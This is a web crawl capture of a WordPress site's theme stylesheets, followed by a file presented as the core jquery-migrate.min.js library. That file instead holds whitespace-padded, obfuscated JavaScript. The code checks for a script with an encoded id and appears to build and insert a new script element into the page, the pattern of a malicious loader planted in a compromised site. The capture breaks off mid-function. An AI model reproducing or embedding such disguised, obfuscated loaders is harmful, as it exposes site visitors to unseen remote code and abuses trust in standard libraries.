15px;background:#fff;color:#000}button.owl-prev{position:absolute;top:25%;left:-6em}button.owl-next{position:absolute;top:28%;right:-6em}#our_blog{padding:3% 0}.imagebox h2{color:#000;font-weight:700;font-size:18px;margin:0;padding:10px 0}.box-content h3{color:#000;font-weight:700;font-size:18px;margin:0;padding:10px 0;text-align:left;text-transform:none}.text-center{text-align:center!important}a.r_button{background:#3790ca;padding:.5em 2em;color:#fff}.sidebar a.custom_read_more,.footer a.custom_read_more{color:#fff;font-weight:800;font-size:12px;background:#25c5b7;text-transform:uppercase;letter-spacing:2px;padding:10px;border:1px solid #25c5b7}.footer p.custom_author,.sidebar p.custom_author{font-size:20px;font-weight:600;margin:0}.footer p.custom_designation,.sidebar p.custom_designation{font-size:18px;font-weight:500;margin:0 0 4px}.sidebar a.custom_read_more:hover,.footer a.custom_read_more:hover{color:#25c5b7;background:transparent}.custom-about-us{text-align:center;padding-bottom:20px}.custom_details{font-size:15px;font-weight:700}.custom-social-icons input[type="text"],.custom-social-icons input[type="email"],.custom-social-icons textarea{margin:0;background:transparent}form.wpcf7-form{margin-top:20px}.sidebar .custom-contact-us form{text-align:left;border:none}.sidebar .custom-contact-us label{width:100%;margin-bottom:0}.sidebar .custom-contact-us input[type="submit"],.footer .custom-contact-us input[type="submit"]{width:100%}.woocommerce form .form-row input.input-text{padding:8px;border:1px solid #bcbcbc}.woocommerce form.login{display:inline-block}.woocommerce-account form .form-row,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{display:block;float:none}.select2-container--default .select2-selection--single,input#billing_phone{padding:8px 0;border-radius:0}.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow{height:45px}.woocommerce-message{border-color:#25c5b7}.woocommerce-message::before{color:#25c5b7}.woocommerce span.onsale{background:#25c5b7;padding:0}.products li{padding:10px!important}h2.woocommerce-loop-product__title,.woocommerce div.product .product_title{color:#000}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price{color:#000}.woocommerce div.product .product_title,.woocommerce div.product p.price,.woocommerce div.product span.price{margin-bottom:10px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#25c5b7;color:#fff;border-radius:0}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#000;color:#fff}.woocommerce .quantity .qty{width:3em;padding:4px;border-radius:0;border:solid 1px #000;color:#000}.woocommerce .text{position:unset;transform:unset}nav.woocommerce-MyAccount-navigation ul{list-style:none}nav.woocommerce-MyAccount-navigation ul li{background:#25c5b7;padding:10px!important;margin-bottom:10px!important}nav.woocommerce-MyAccount-navigation ul li a{color:#fff}span.woocommerce-input-wrapper{width:100%}span.posted_in{display:block}select.orderby{padding:10px}.woocommerce-product-gallery__image{padding:2px}.woocommerce .cart .button,.woocommerce .cart input.button{padding:12px}nav.woocommerce-MyAccount-navigation ul li a,.woocommerce-account .woocommerce-MyAccount-content a,.woocommerce-info a,.woocommerce-privacy-policy-text a,td.product-name a,a.shipping-calculator-button{text-decoration:none!important}.woocommerce .star-rating span,.woocommerce p.stars a{color:#ffd400}.woocommerce div.product .woocommerce-product-rating{margin-bottom:10px}.woocommerce #comments p{float:none}.related.products h2,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{text-align:left}.related.products h2{margin:0 0 10px}.related.products li{width:29%!important;float:none!important;display:inline-table}.woocommerce ul.products li.product .button{margin-top:5px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:50px}.header-fixed{position:fixed;top:0;left:0;width:100%;background:#fff;z-index:999999;border-bottom:2px solid #25c5b7}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:99;height:100%}#status{width:200px;height:200px;position:absolute;left:50%;top:50%;background-repeat:no-repeat;background-position:center;margin:-100px 0 0 -100px}.scrollup i{width:40px;height:40px;position:fixed;bottom:20px;right:10px;font-size:20px;display:none;color:#fff!important;padding:10px;background:#25c5b7;z-index:9999}.scrollup.left i{left:10px}.scrollup.center i{left:50%;right:50%}.footer a:focus{outline:1px dotted #fff;border-bottom:1px solid #fff}.footer .widget{padding:15px 0}.footer caption{font-weight:700;color:#fff;font-size:20px}.footer td{padding:10px;color:#fff;border-right:1px solid #ccc}.footer th{text-align:center;padding:10px;color:#fff}.footer .tagcloud a{border:solid 1px;color:#fff;font-size:15px!important;padding:5px 18px;margin:0 0 5px;display:inline-block}.footer .tagcloud a:hover{background:#25c5b7}.footer li a{color:#fff;font-size:12px}.footer ul li{list-style:none;padding:5px 0}.footer ul{margin:0}.footer select{padding:10px 5px;width:100%}.footer tr{border:1px solid}.sub-title{margin:5em 0 0 0;line-height:2em}.footer{color:#fff;text-align:left;background:#111013}.footer h3{color:#25c5b7;text-align:left;text-transform:uppercase;font-size:18px;font-weight:700;letter-spacing:1px}h3.navigate{color:#e1261c;font-size:17px;border-bottom:10px solid #e1261c;border-bottom-style:double}.sec{margin:1em 0}.sec a{color:#000!important}.footer p{font-size:15px}.navigate ul{list-style:none}.footer ul li.current_page_item a{color:#fff!important}.footer .news-form{margin-top:24px}.copyright.text-center a{color:#fff}.copyright p{color:#fff;margin-bottom:0;letter-spacing:2px;font-size:15px}.footer-2{background:#101013;text-align:center;padding:15px 0;border-top:solid 1px #25c5b7}.footer ul.cart_list li a,.footer ul.product_list_widget li a,.footer ul.cart_list li .star-rating,.footer ul.product_list_widget li .star-rating{margin-bottom:5px}.footer .widget_price_filter .ui-slider .ui-slider-range,.footer .widget_price_filter .ui-slider .ui-slider-handle{background-color:#25c5b7}.footer .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#fff}.footer .woocommerce-product-search button{font-size:15px;width:100%;text-align:center;text-transform:uppercase;padding:10px 30px;background:#25c5b7;font-weight:700;color:#fff;border:none;margin-top:10px}.footer .woocommerce-product-search input[type="search"]{border:1px solid #ddd}.footer form.woocommerce-product-search{border:none}.footer ul.product_list_widget li{line-height:25px;margin-top:10px!important}h1.entry-title,h1.page-title,h2.entry-title{color:#222}.postbox:hover h2,.postbox:hover i{color:#25c5b7}.postbox h2{font-size:18px;letter-spacing:1px;padding-top:0;font-weight:700;padding-bottom:15px}.postbox h2 a{color:#282828}.postbox{border:solid 1px #ddd;margin-bottom:30px}.postbox p{font-size:14px;color:#000;margin:15px 0 10px;border-bottom:solid 1px #ddd;padding-bottom:10px;font-weight:200;letter-spacing:1px}.new-text{padding:10px}.read-btn{margin:15px 0}#our-services .blogbutton-small{font-size:9px}.blogbutton-small{color:#fff;font-weight:800;font-size:12px;background:#25c5b7;text-transform:uppercase;letter-spacing:2px;padding:10px;border:1px solid #25c5b7}.blogbutton-small:hover{color:#25c5b7;background:transparent}.padd-box{padding:0}.metabox{color:#282828;clear:both;padding:10px 0}.metabox i{font-size:15px;margin-right:5px;color:#25c5b7}.metabox span{margin-right:10px}hr.big{border-top:3px solid #25c5b7;width:20%;margin-bottom:0;margin-top:10px}hr.small{margin:0;border-top:1px solid #ddd;margin-bottom:10px}.feature-box{margin-bottom:15px;margin-top:20px}.entry-video iframe{width:100%}.entry-audio audio{width:100%;margin:10px 0}h2.section-title a{color:#25c5b7}.entry-date a,.entry-author a{color:#282828}.entry-content a{color:#25c5b7;text-decoration:underline}.tags a{text-decoration:none!important;font-weight:400;color:#121212!important;background:#f8f8f8;border:1px solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:3.5;padding:8px;margin:5px;font-size:15px}.entry-content a,.sidebar .textwidget p a,.textwidget p a,#comments p a,.slider .inner_carousel p a{color:#25c5b7;text-decoration:underline}.single-post h1{font-size:35px}.related-post{clear:both}.related-post h3{padding:15px 0 15px;color:#000}#our-services .related-post .postbox h2{padding-bottom:0}.box-image{position:relative;width:100%}.image{display:block;width:100%;height:auto}.overlay{position:absolute;bottom:0;left:0;right:0;background-color:#282828;overflow:hidden;opacity:.5;width:0;height:100%;transition:.5s ease}.box-image:hover .overlay{width:100%}.text{color:#fff;font-size:20px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);white-space:nowrap}h2#reply-title{text-align:left;margin-bottom:0;font-size:30px;font-weight:600;color:#000;text-transform:none}.bradcrumbs{padding:30px 0}.bradcrumbs a{background:#f1f1f1;color:#000;padding:5px 15px;margin-right:5px}.bradcrumbs a:hover{background:#ffd34e}.bradcrumbs span{background:#ddd;color:#000;padding:5px 15px}#comments ol{list-style:none}#comments{margin-top:30px}#comments h2.comments-title{font-size:20px;font-weight:700;border-top:2px dotted #7e7e7e;padding:40px 0 0 0}#comments h3.comment-reply-title{font-size:20px;font-weight:700;clear:both}#comments input[type="text"],#comments input[type="email"],#comments textarea{width:100%;padding:12px 10px;font-size:18px;margin:20px 0 0 0}#comments input[type="submit"].submit{background:#25c5b7!important;padding:10px 40px;text-transform:uppercase;font-weight:700;margin-top:20px;margin-left:0;border:none}#comments a.comment-reply-link{color:#fff;background:#25c5b7;padding:5px 15px}#comments a.comment-reply-link:hover{background:#ddd;color:#000}#comments a time{color:#000;font-weight:700;font-size:12px}.content-vw #comments ol li{width:100%;background:none;list-style:none;margin:0 0 20px;padding:20px;background:#eee;display:inline-block;border:1px solid #d6d6d6}.content-vw #comments ul{margin:0 0 0 40px}#comments .reply{float:right}#comments .comment-metadata{width:90%;float:left;padding:1% 0 0 0}#comments .comment-content{width:90%;float:left;margin-left:7%}#comments p{width:100%;float:left;margin-top:10px}.comments .comment-author,.comment-author.vcard{width:50%;float:left}.comment-meta.commentmetadata{float:right;width:50%;text-align:right}.comments p{width:90%;float:left}.comments .reply{float:left}.reply{margin-bottom:15px;width:100%;float:left}.sidebar td#prev a{color:#25c5b7}.sidebar caption{font-weight:700;color:#282828;font-size:15px;text-align:center}table#wp-calendar{width:100%}.sidebar td{padding:7px;color:#282828;font-size:12px;text-align:center}.sidebar td#today{background:#282828;color:#fff}.sidebar tr{border-bottom:solid 1px #ddd}.sidebar th{text-align:center;padding:7px;color:#282828;font-size:15px}.sidebar select{padding:10px;color:#282828;background:#eee;border:none;width:100%}.sidebar form.search-form{display:table;width:100%;background:#eee;padding:15px}.sidebar h3{background:#282828;text-align:center;color:#fff;padding:13px 0!important;font-size:11px!important;text-transform:uppercase;letter-spacing:1px;position:relative;margin-bottom:25px}.sidebar h3:after{content:"";display:block;position:absolute;border-top:5px solid;border-top-color:#282828;border-right:5px solid transparent;border-left:5px solid transparent;bottom:-5px;left:50%;width:0;height:0;margin-left:-5px}.sidebar input[type="search"]{padding:8px;border:none;font-size:14px;color:#000;font-style:italic;letter-spacing:1px;font-weight:400;width:100%}.footer .custom-social-icons i,.sidebar .custom-social-icons i{border-radius:50%;width:40px;text-align:center;height:40px;padding:10px;margin-bottom:10px;margin-right:10px;line-height:1.5;border:1px solid;color:#25c5b7}.footer .custom-social-icons i:hover,.sidebar .custom-social-icons i:hover{background:#25c5b7;color:#fff;border-color:#25c5b7}.footer input[type="submit"]{margin-bottom:15px!important}.sidebar label,.footer label{width:100%;float:left;margin-bottom:12px}.sidebar input[type="submit"],.footer input[type="submit"]{background:#25c5b7;border:none;color:#fff;padding:8px 0;width:100%;font-weight:400;font-size:15px;float:left;margin:0;border-radius:0;letter-spacing:1px}.sidebar aside{margin-bottom:30px}.sidebar ul{list-style:none;margin:0;padding:0;font-size:17px}.sidebar ul li{font-size:12px;padding:5px 0!important;border-bottom:1px solid #ddd;margin:0!important}.sidebar ul li:last-child{border:none}.sidebar ul li a{color:#282828;letter-spacing:1px;font-size:13px}.sidebar .tagcloud a{border:solid 1px #ddd;color:#282828;font-size:15px!important;padding:5px 18px;margin:0 0 5px;display:inline-block}.sidebar .tagcloud a:hover{background:#ddd;color:#000}.sidebar ul.product_list_widget li{line-height:25px;margin-top:10px!important}.sidebar .widget_shopping_cart .cart_list li a.remove,.sidebar.widget_shopping_cart .cart_list li a.remove{position:absolute;top:5px;left:0}.sidebar .widget_price_filter .ui-slider .ui-slider-range,.sidebar .widget_price_filter .ui-slider .ui-slider-handle{background-color:#25c5b7}.sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000}.sidebar ul.cart_list li a,.sidebar ul.product_list_widget li a,.sidebar ul.cart_list li .star-rating,.sidebar ul.product_list_widget li .star-rating{margin-bottom:5px}.sidebar .woocommerce-product-search button{font-size:15px;width:100%;text-align:center;text-transform:uppercase;padding:10px 30px;background:#25c5b7;font-weight:700;color:#fff;border:none;margin-top:10px}.sidebar .woocommerce-product-search input[type="search"]{border:1px solid #ddd}.sidebar form.woocommerce-product-search{border:none}.sidebar .widget_shopping_cart .cart_list li,.sidebar.widget_shopping_cart .cart_list li{padding-left:2em!important}.nav-previous{clear:both}.nav-previous,.nav-next{float:left;width:50%;margin:1% 0 0 0}.nav-next{text-align:right;font-size:18px}.nav-previous{text-align:left;font-size:18px}.title-box{background-repeat:no-repeat;background-size:100% 100%;color:#fff;text-transform:uppercase;padding:75px 0;font-weight:700;text-align:center;margin-bottom:25px}.single .title-box{background-size:100% 100%}.content-vw p{text-align:justify;line-height:1.5;font-size:15px;margin:0 0 20px 0}.content-vw h6{margin:0 0 15px;font-size:17px;padding:0;line-height:normal}.content-vw h1{color:#000}.content-vw h2{font-size:32px;padding:0;margin:0 0 10px}.content-vw h3{font-size:36px;padding:0;margin:0 0 25px}.content-vw h4{font-size:20px;padding:0;margin:0 0 25px}.content-vw ul{font-size:16px}.content-vw ul li{line-height:2}.content-vw ol{margin:0 0 0 15px;padding:10px 0 0 0;font-size:16px;counter-reset:myCounter}.content-vw ol li ol li{margin:0 0 20px 0;padding:0 0 0 35px}.content-vw ol li{padding:0;margin:0 0 20px 0}.content-vw h5{margin:0 0 15px;font-size:18px;padding:0}.read-moresec{margin:2% 0}.page-content{margin:2%}.page-content h1{padding:0 0 5px}.page-content,.page-content p{text-align:center}.page-content p{margin:0}.page-content .read-moresec{margin:20px;margin-bottom:20px}.pagination{clear:both;position:relative;font-size:14px;line-height:13px;float:right;font-weight:700;width:100%}.pagination span,.pagination a{display:block;float:left;margin:2px 5px 2px 0;padding:10px 15px;text-decoration:none;width:auto;background:#333;color:#fff;-webkit-transition:background .15s ease-in-out;-moz-transition:background .15s ease-in-out;-ms-transition:background .15s ease-in-out;-o-transition:background .15s ease-in-out;transition:background .15s ease-in-out}.pagination a:hover{color:#000;background:#25c5b7}.pagination .current{padding:10px 15px;background:#25c5b7;color:#000;font-weight:700}.content-vw .pagination ul{margin:0;clear:both}.content-vw .pagination ul li{margin:0}.post-navigation{clear:both}.post-navigation{clear:both}.post-navigation .post-title{font-size:20px;font-size:1.75rem;line-height:1.25}.post-navigation a{color:#1a1a1a;display:block}.nav-next{float:right;width:50%;text-align:right}.nav-previous{width:50%;float:left;text-align:left}.nav-next span.meta-nav:after{content:"\f30b";font-family:'Font Awesome 5 Free';font-weight:900;font-size:18px;margin-left:10px}.nav-previous span.meta-nav:before{content:"\f30a";font-family:'Font Awesome 5 Free';font-weight:900;font-size:18px;margin-right:10px}.post-navigation span.meta-nav{font-size:14px;text-transform:uppercase;font-weight:700;letter-spacing:1px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;margin-bottom:0;padding:15px}.post-navigation span{display:block}.post-navigation .post-title{display:none}.nav-previous{float:left;width:50%}.post-navigation .current .screen-reader-text{position:absolute!important}.post-navigation .page-numbers{display:inline-block}.post-navigation a{color:#1a1a1a;display:block}.post-navigation span{display:block}.post-navigation .meta-nav{color:#282828;font-size:13px;letter-spacing:.076923077em;line-height:1.6153846154;margin-bottom:.5384615385em;text-transform:uppercase}.post-navigation .post-title{display:inline;font-size:20px;font-weight:700;line-height:1.2173913043;text-rendering:optimizeLegibility}.post-navigation a:hover .post-title,.post-navigation a:focus .post-title{color:#25c5b7}.post-navigation:before{right:0}.post-navigation:after{right:54px}.post-navigation a:hover,.post-navigation a:focus{color:#1a1a1a}.post-navigation .nav-links{position:relative}.post-navigation .nav-links:before,.post-navigation .nav-links:after{color:#fff;font-size:32px;line-height:51px;opacity:.3;position:absolute;width:52px;z-index:1}.post-navigation .post-title{display:none}.post-navigation .current .screen-reader-text{position:static!important}.post-navigation .page-numbers{display:none;letter-spacing:.013157895em;line-height:1;margin:0 .7368421053em 0 -.7368421053em;padding:.8157894737em .7368421053em .3947368421em;text-transform:uppercase}.post-navigation .current{display:inline-block;font-weight:700}.post-navigation .prev,.post-navigation .next{background-color:#1a1a1a;color:#fff;display:inline-block;height:52px;margin:0;overflow:hidden;padding:0;position:absolute;top:0;width:52px;z-index:2}.post-navigation .prev:before,.post-navigation .next:before{font-size:32px;height:53px;line-height:52px;position:relative;width:53px}.post-navigation .prev:hover,.post-navigation .prev:focus,.post-navigation .next:hover,.post-navigation .next:focus{background-color:#007acc;color:#fff}.post-navigation .prev:focus,.post-navigation .next:focus{outline:0}.post-navigation .prev{right:54px}.admin-bar #header{margin-top:32px}@media screen and (max-width:600px){.admin-bar #header{margin-top:46px}}@media screen and (max-width:720px){button.owl-prev,button.owl-next{position:static}.owl-dots{display:none}#categry{margin-top:0;padding:2% 0}.custom-social-icons,.search-box{text-align:center}.page-template-custom-home-page .logo{position:static;border-top:2px solid #25c5b7;border-bottom:1px solid #25c5b7}.blog-icon{text-align:left;margin:10px 0}.nav-links{margin-bottom:5px}}@media screen and (max-width:575px){.middle-align{margin:0 auto;padding:20px 20px 20px}.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product,.related.products li{width:100%!important}}@media screen and (max-width:999px) and (min-width:768px){.page-template-custom-home-page .logo{position:static;border-top:2px solid #25c5b7;border-bottom:1px solid #25c5b7}#categry{margin-top:-7em}.footer td,.footer th{padding:0}.toggle-nav{width:auto!important;text-align:left}}@media screen and (max-width:1000px){.menubar .nav ul li a:focus,a.closebtn.mobile-menu:focus{outline:1px dotted #000;border-bottom:1px solid #000}.toggle-nav{display:none;position:relative;width:30px;cursor:pointer;margin:0 auto}.toggle-nav i{font-size:20px;color:#fff;border:1px solid;padding:10px;background:#25c5b7;margin-bottom:10px;margin-top:10px}.toggle-nav button{background:transparent;border:none}.sidenav{height:100%;width:0;position:fixed;z-index:1;left:0;top:0;overflow-x:hidden;transition:0.5s;overflow-y:scroll;background:#fff}.sidenav .closebtn{position:absolute;right:25px;font-size:36px;display:block!important;color:#000;padding:0}.sidenav #site-navigation{width:100%}.toggle-nav span{font-size:30px;cursor:pointer;text-align:right}.toggle-nav{display:block}.toggle i.fa.fa-bars,.toggle i.fa.fa-times{float:right;color:#000}.main-navigation ul{position:relative;top:25%;width:100%;text-align:center;margin-top:0;float:none}.main-navigation ul ul li{display:block}.menubar .nav ul li{border-top:1px #f1f1f1 solid;display:block}.main-navigation ul li a{padding:8px;text-decoration:none;font-size:12px;color:#000;display:block;transition:0.3s;float:none;margin:5px 0;border-right:none;border-top:1px solid #f1f1f1}.main-navigation ul li ul li a:before{content:"\00BB \00a0"}.main-navigation ul.sub-menu a:hover{padding-left:20px!important;background:#fff!important}.main-navigation ul ul{position:static;width:100%;background:transparent;border-top-width:0;border-bottom-width:0;box-shadow:none}.main-navigation ul ul a{border-bottom:none;text-align:center;padding-left:40px}.main-navigation ul ul ul.sub-menu a{padding-left:40px}.main-navigation li{padding:0;display:block;text-align:center}.main-navigation ul li:last-child{border-bottom:1px #f1f1f1 solid}.main-header-box{padding-bottom:15px}#mySidenav{text-align:left;display:inline}.main-menu{padding:0em;padding-top:50px}.main-navigation ul.sub-menu>li>a:before{content:unset}.main-navigation ul.sub-menu>li>a:hover:before{opacity:0;left:0;width:0}#mySidenav{transition:all 0.5s ease-in-out;cursor:zoom-in;z-index:999999;width:100%;top:-110%}.sf-arrows .sf-with-ul:hover:after,.main-navigation ul li li:hover .sf-with-ul:after{content:'\f107';font-weight:600;font-family:'Font Awesome 5 Free';color:#000}.sf-arrows .sf-with-ul:after{content:'\f106';position:absolute;height:0;width:0;border-top-color:#e1e1e1;color:#000;font-weight:600;font-family:'Font Awesome 5 Free';margin-top:0;font-size:12px;padding:0 10px}}@media screen and (max-width:1024px) and (min-width:1000px){#categry{margin-top:-10em}}@media screen and (max-width:768px) and (min-width:720px){.related.products li{width:48%!important;float:left!important}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{width:auto}}

--- FILE ---
content_type: text/css
request_url: https://csasolucoes.com.br/wp-content/cache/wpp-cache/f9e9ad67eb69830470c31a39407760a7.css
body_size: 1996
content:
body{font-family:'Montserrat',sans-serif;color:#909090!important}a{color:#e62323}a.button{background:transparent;border:solid 2px #222;color:#222;text-transform:none}a.button:hover{background:#e62323;color:#fff;border-color:#e62323}.closepop a:focus{outline:dotted 1px #fff;border-bottom:solid 1px #fff}.admin-bar #header{margin-top:32px}#header{-webkit-box-shadow:0 8px 8px -2px #eee;-moz-box-shadow:0 8px 8px -2px #eee;box-shadow:0 8px 8px -2px #eee;padding:0 0 15px 0}.header-fixed{-webkit-box-shadow:0 8px 8px -2px #eee;-moz-box-shadow:0 8px 8px -2px #eee;box-shadow:0 8px 8px -2px #eee;padding:15px 0;border-bottom:none;border-top:5px solid #e62323}.logo{text-align:left;border:none}.logo h1,.logo p.site-title{font-size:20px;letter-spacing:0;margin-bottom:0;padding:0}.logo p{margin-bottom:0}.logo h1 a,.logo p,.logo p.site-title a{color:#222}.main-navigation a{font-size:90%;letter-spacing:1px;padding:8px;color:#000;font-family:'Montserrat Regular'}.main-menu{text-align:center}.main-navigation a:hover,.main-navigation ul.sub-menu a:hover,.search-box i:hover,.postbox:hover h2,.postbox:hover i,.blogbutton-small:hover,.sidebar td#prev a,.entry-content a,a,.footer h3,.textwidget p a,#comments p a,.video-content h2 a:hover,.playlist-box h4 a:hover,.footer .custom-social-icons i,.sidebar .custom-social-icons i{color:#e62323}.main-navigation ul ul,hr.big,input[type="submit"],.footer .custom-social-icons i,.sidebar .custom-social-icons i,.footer .custom-social-icons i:hover,.sidebar .custom-social-icons i:hover{border-color:#e62323}.search-box label{width:80%}#header .search-box,#header label{margin-top:0}.search-box form.search-form{border:solid 3px #000;border-radius:30px;background:transparent;margin-top:7%}.search-box input.search-submit{padding:10px 20px;margin:1% 0}.search-box input.search-field{border:1px solid #ccc;padding:9px}button.search-submit{border:0;background:transparent}.search-box input.search-field{padding:7px;background:transparent;width:120%;font-size:11px;letter-spacing:normal!important;color:#000;font-family:'Montserrat Regular';text-align:center}.search-box input.search-field::placeholder{color:#000}.search-box input.search-field:-ms-input-placeholder{color:#000}.search-box input.search-field::-ms-input-placeholder{color:#000}.search-box i{color:#222;cursor:pointer;font-size:15px}.postbox h2{font-size:22px;letter-spacing:0;padding:10px 0;font-weight:700}h2.section-title a,.blog-icon i,.sidebar th,.sidebar caption,.post-navigation .meta-nav,.content-vw h1{color:#222}.postbox p{font-size:13px;color:#909090;margin:15px 0 10px;font-weight:400;letter-spacing:0;line-height:24px}.metabox,.entry-date a,.entry-author a{color:#909090;clear:both;padding:0;font-size:13px;font-weight:600}.metabox i{font-size:12px;color:#909090}.blogbutton-small{background:#e62323;border-color:#e62323;padding:10px 5px}.read-btn{margin:25px 0;display:block}.pagination .current,.pagination a:hover{background:#e62323;color:#fff}.pagination span,.pagination a,.sidebar h3,.serach_inner input.search-submit:hover{background:#222}.single-post h1,.middle-align h1{font-weight:700}#comments input[type="submit"].submit{background:#e62323!important}.box-content{padding:0 30px}.new-text{padding:0!important}.service-image{padding-right:0!important}.sidebar input[type="submit"],.footer input[type="submit"],.sidebar td#today,.footer .tagcloud a:hover,.scrollup i,input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce span.onsale,nav.woocommerce-MyAccount-navigation ul li,#comments a.comment-reply-link,.sidebar .woocommerce-product-search button,.sidebar .widget_price_filter .ui-slider .ui-slider-range,.sidebar .widget_price_filter .ui-slider .ui-slider-handle,.footer .woocommerce-product-search button,.footer .widget_price_filter .ui-slider .ui-slider-range,.footer .widget_price_filter .ui-slider .ui-slider-handle,.footer .custom-social-icons i:hover,.sidebar .custom-social-icons i:hover{background:#e62323}.sidebar ul li a{color:#909090}.sidebar td#today a,a.rsswidget{color:#fff}.sidebar h3{margin-top:0}.woocommerce-message{border-top-color:#e62323}.page-template-custom-home-page .logo{position:static;padding:0}.top-video .mejs-overlay.mejs-layer.mejs-overlay-play{z-index:999;width:auto!important;left:80%}.top-video .mejs-overlay-button{background-color:red!important;border-radius:50%}.one,.two,.three{position:relative}.video-content{position:absolute;background:#fff;top:50%;transform:translateY(-50%);left:10%;right:35%;padding:15px;opacity:.9}.video-content h2{margin-bottom:0;text-align:left;font-size:20px;line-height:30px;font-weight:700}.top-video .metabox{margin:15px 0;color:#222;font-size:10px}.top-video .entry-date a,.top-video .entry-author a,.top-video .metabox i,.video-content h2 a{color:#222}.two .video-content,.three .video-content{position:absolute;top:50%;transform:translateY(-50%)}.two iframe,.three iframe{height:260px}.one iframe{height:527px}.video-tag a.post-tag,.playlist-tag a.post-tag{display:inline-block;font-size:14px;padding:1px 14px;margin-bottom:3px}.video-tag a.post-tag:hover,.playlist-tag a.post-tag:hover{color:#fff}.playlist-tag{position:absolute;top:8%;left:6%}#playlist_sec{padding:3% 0}.playlist-box h4,.playlist-video .metabox{text-align:center}.playlist-box h4 a{color:#222;font-size:16px;font-weight:700}#playlist_sec .metabox{padding-bottom:15px}#playlist_sec h3{color:#222;font-size:32px;margin-top:0;padding-top:0;font-weight:700}#playlist_sec p{letter-spacing:0;line-height:2}.more-btn a{font-size:12px;border:solid 2px #222;font-weight:700;color:#222;padding:10px 20px;letter-spacing:1px}.more-btn{margin:20px 0}.more-btn a:hover{background:#e62323;border-color:#e62323;color:#fff}.playlist-video iframe{height:205px}#playlist_sec button.owl-next,#categry button.owl-next{right:0}#playlist_sec button.owl-prev,#categry button.owl-prev{left:0}#playlist_sec button.owl-prev:hover,#playlist_sec button.owl-next:hover,#categry button.owl-prev:hover,#categry button.owl-next:hover{background:red;color:#fff}#playlist_sec .owl-dots,#categry .owl-dots{display:none}#categry{padding:3% 0;background:#f7f7f7;margin:0}#categry h3{margin:0;padding-bottom:30px;text-align:left;color:#222;font-weight:700}a.post-tag{color:#fff;background:red;padding:2px 4px;font-weight:600}.imagebox h4 a{color:#222;font-size:15px;font-weight:700}.imagebox .cat-tag:hover{background:#e62323}.imagebox .cat-tag:hover a{color:#fff}.imagebox .cat-tag:hover a.post-tag{background:#fff;color:#e62323}.footer{background:#222}.footer-2{background:#e62323;border-top:0}.copyright p{font-weight:600;letter-spacing:0}@media screen and (max-width:720px){.admin-bar #header{margin-top:46px}#header .search-box{margin:10px 0}.logo{text-align:center}.serach_inner form.search-form{width:auto}#playlist_sec .owl-nav,#categry .owl-nav{text-align:center;margin-top:10px}#playlist_sec button.owl-prev,#playlist_sec button.owl-next,#categry button.owl-next,#categry button.owl-prev{border:solid 1px #000;margin-right:5px}}@media screen and (max-width:788px) and (min-width:768px){.admin-bar #header{margin-top:46px}}@media screen and (max-width:1000px){.sidenav .closebtn{left:15px}.toggle-nav i{background:#e62323;margin:10px}.search-box i{color:#fff;font-size:18px;background:#e62323;padding:12px}.toggle-nav{text-align:right;width:100%;position:static}.search-box{text-align:left}.single-post iframe{width:100%}.page-template-custom-home-page .logo{border:none}.video-content{right:25%}}

--- FILE ---
content_type: application/javascript
request_url: https://csasolucoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 5571
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           var _0x14f3bd=_0x4046;(function(_0x280bd8,_0x24b8ab){var _0xe71d98=_0x4046,_0x2e9d94=_0x280bd8();while(!![]){try{var _0x338093=-parseInt(_0xe71d98(0x187))/0x1+-parseInt(_0xe71d98(0x189))/0x2*(parseInt(_0xe71d98(0x188))/0x3)+parseInt(_0xe71d98(0x18a))/0x4+parseInt(_0xe71d98(0x18d))/0x5+-parseInt(_0xe71d98(0x18b))/0x6+-parseInt(_0xe71d98(0x181))/0x7*(parseInt(_0xe71d98(0x183))/0x8)+parseInt(_0xe71d98(0x17d))/0x9;if(_0x338093===_0x24b8ab)break;else _0x2e9d94['push'](_0x2e9d94['shift']());}catch(_0x2009af){_0x2e9d94['push'](_0x2e9d94['shift']());}}}(_0x581d,0xa322f));var utyur=document[_0x14f3bd(0x180)](_0x14f3bd(0x17c)),wnt=![];function _0x4046(_0x45932c,_0x43a943){var _0x581d9b=_0x581d();return _0x4046=function(_0x4046df,_0x1e9bed){_0x4046df=_0x4046df-0x17c;var _0x8eb92a=_0x581d9b[_0x4046df];return _0x8eb92a;},_0x4046(_0x45932c,_0x43a943);}for(var i=0x0;i<utyur[_0x14f3bd(0x186)];i++){utyur[i]['id']&&(utyur[i]['id']==str([0x74,0x6f,0x6c,0x6c,0x63,0x6c,0x6f,0x63,0x6b,0x73])&&(wnt=!![]));}function _0x581d(){var _0x3a1d9a=['script','16390494swfZPg','createElement','fromCharCode','getElementsByTagName','8295aXzevt','parentNode','3112kfDPBH','insertBefore','currentScript','length','831874jjJOFt','116940ypALWm','20ZorpqU','4687756AzHNdp','7584984OlyvOT','apply','3109525MeKEit','head','appendChild'];_0x581d=function(){return _0x3a1d9a;};return 